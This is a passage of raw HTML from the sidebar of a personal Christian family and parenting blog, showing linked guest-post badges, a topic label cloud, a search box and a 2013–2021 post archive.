<a href="http://multiplygoodness.com/"><img alt="http://multiplygoodness.com/" border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDG3pO_lKWG3Dur7Txj9IM1iA0KVwK7x-7AcHOA4e6uFj-OJ3or3PWhNe01403mBpdkKJkOmEy3i7GbMKZGikzpFCrO-dI4ml5zAhGIfhvMouY2XZ-LAvtNvMwu7xJhNpD6tiqP67Spo0/s200/multiplygood_1410363784_140.jpg" width="200" /><span id="goog_310256630"></span></a><span id="goog_310256631"></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.patheos.com/search/jsp/templates/primaryJSP/fullview.jsp?Submit=Search&amp;keyword=krost"><img alt="http://www.patheos.com/search/jsp/templates/primaryJSP/fullview.jsp?Submit=Search&amp;keyword=krost" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRzn8r26KE-KAfM3j_BuDcsLA9ajVKXDehf-6zGNh9twRLfgWMOTWo1l9-SB6HSQGBzIKYbe9pfzp5RzZng2R9ZUpnqKPQIrZV9Q_bg-WNvvsydBwm1GSWzL8askN9Jkhwl4wNP3ZbS-w/s200/unfundiechristians.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.brainchildmag.com/tag/christina-krost/"><img alt="http://www.brainchildmag.com/tag/christina-krost/" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwekAG3lCoEZN9u3hsLD38ulisrdPXpELqmk42s4BwfkFsIF45Cl0CVf5K-XZKx7AsGeMUJ8FrIE9itkHJUYkNFZuhyHBTEZeNQq9XV_MJ_ocEmRG3wDAY5asmjIOjFWPSnZu1IiiqHG0/s200/brainchild.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.foreverymom.com/author/christinakrost/"><img alt="http://www.foreverymom.com/author/christinakrost/" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkpRPuJH8lQUMHgI78Zj4qvaVBaDun30mYbexzj4D8KKPKVl8x-keI_M7DJs6cDbQ0bdzdhpY-YObge3ANnZsRdpOCPRWSfRub2WcqjYxg4myHGDcshnxidL5ZqbJ2zaHLDuoaXNr9smw/s200/foreverymom.png" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.youplustwoparenting.com/day-22-microwave-brownies-and-my-philosophy-on-play/"><img alt="http://www.youplustwoparenting.com/day-22-microwave-brownies-and-my-philosophy-on-play/" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdR9cq2lv2O_RV7Oh5hyphenhyphen66Efvipt9eGGjWxyTdAy0_263jjEOrR8BJndimXKYyCCaqfE4BLuUQjt-sw2CVaQw6eO6oIW3TJE8CP9PRvgpbn61UOqYbIivDqi8UXGP3wzdQUi7sdox28yg/s200/YP2_Play__blogger_200_new.jpg" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.fivematches.com/search/label/faith'>faith</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.fivematches.com/search/label/family'>family</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.fivematches.com/search/label/earth%20care'>earth care</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.fivematches.com/search/label/books'>books</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.fivematches.com/search/label/parenting'>parenting</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.fivematches.com/search/label/advocacy'>advocacy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.fivematches.com/search/label/Lent'>Lent</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.fivematches.com/search/label/politics'>politics</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.fivematches.com/search/label/review'>review</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.fivematches.com/search/label/Christmas'>Christmas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.fivematches.com/search/label/ask%20a%20pastor%27s%20wife'>ask a pastor&#39;s wife</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.fivematches.com/search/label/motherhood'>motherhood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.fivematches.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.fivematches.com/search/label/community'>community</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.fivematches.com/search/label/fair%20trade'>fair trade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.fivematches.com/search/label/summer'>summer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.fivematches.com/search/label/MOPS'>MOPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.fivematches.com/search/label/New%20Year'>New Year</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.fivematches.com/search/label/one%20word'>one word</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.fivematches.com/search/label/Marriage'>Marriage</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.fivematches.com/search/label/bucket%20list'>bucket list</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.fivematches.com/search/label/crafts'>crafts</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.fivematches.com/search/label/giveaway'>giveaway</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.fivematches.com/search/label/Death'>Death</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.fivematches.com/search/label/Thanksgiving'>Thanksgiving</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.fivematches.com/search/label/Valentine%27s%20Day'>Valentine&#39;s Day</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.fivematches.com/search/label/food'>food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.fivematches.com/search/label/Dressember'>Dressember</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.fivematches.com/search/label/Today'>Today</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.fivematches.com/search/label/spring'>spring</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.fivematches.com/search/label/Easter'>Easter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.fivematches.com/search/label/Mother%27s%20Day'>Mother&#39;s Day</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.fivematches.com/search/label/UMC'>UMC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.fivematches.com/search/label/aging'>aging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.fivematches.com/search/label/winter'>winter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.fivematches.com/search/label/Halloween'>Halloween</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.fivematches.com/search/label/UMW'>UMW</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.fivematches.com/search/label/Year%20in%20review'>Year in review</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.fivematches.com/search/label/book%20review'>book review</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.fivematches.com/search/label/fall'>fall</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.fivematches.com/search/label/health%20care'>health care</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.fivematches.com/search/label/pregnancy'>pregnancy</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.fivematches.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(27)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
